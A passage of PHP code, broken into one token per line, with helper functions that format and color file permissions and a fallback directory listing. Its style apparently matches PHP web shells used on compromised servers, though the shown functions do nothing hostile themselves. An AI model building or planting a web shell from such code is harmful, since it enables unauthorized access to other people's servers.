
0
) ? 
't'
 : 
'x'
 ) : ((
$p
 & 
0x0200
) ? 
'T'
 : 
'-
'
));

return
$i
;

}

function
TuXPermsColor
(
$f
)
{

if
 (!@is_readable(
$f
))

return
'<font color=#FF0000
>'
 . TuXPerms(@fileperms(
$f
)) . 
'</font>'
;

elseif
 (!@is_writable(
$f
))

return
'<font color=white>'
. TuXPerms(@fileperms(
$f
)) . 
'</font>'
;

else
return
'<font color=#25ff00
>'
 . TuXPerms(@fileperms(
$f
)) . 
'</font>'
;

}

if
(!function_exists(
"scandir"
)) {

function
scandir
(
$dir
)
{

$dh
  = opendir(
$dir
);

while
 (
false
 !== (
$filename
= readdir(
$dh
)))

$files
[] = 
$filename
;

return
$files
;

	}
